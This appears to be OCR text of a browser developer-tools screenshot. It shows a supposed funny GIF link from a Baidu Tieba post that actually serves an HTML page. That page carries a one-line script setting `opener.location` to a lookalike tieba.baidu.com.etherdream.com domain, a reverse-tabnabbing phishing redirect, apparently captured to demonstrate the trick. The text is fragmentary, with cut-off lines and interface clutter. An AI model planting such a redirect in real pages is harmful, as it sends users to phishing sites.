 超级搞笑的图片_asdf吧_
40a99f51.gif (400×221)
file.etherdream.com/upload/40a99f51.gif
应用 Google 百度一下，你就知道 Hakim El Hattab Web代理 模板开发平台 » 其他书签
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log
Filter All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other Hide data UR
Name
Path
Headers Preview Response Timing
40a99f51.gif
/upload
1SZ54941-0.gif
file3.xiaohuazu.com/uploads/
1 <html>
2 <head>
3 <meta name="viewport" content="width=device-width, minimu
4 <title>40a99f51.gif (400×221)</title>
5 </head>
6 <body style="margin: 0px;">
7 <img style="-webkit-user-select: none" src="http://file3.
8 <script>opener.location='//tieba.baidu.com.etherdream.com
9 </body>
10
2 requests | 2.6 MB transferred | 5....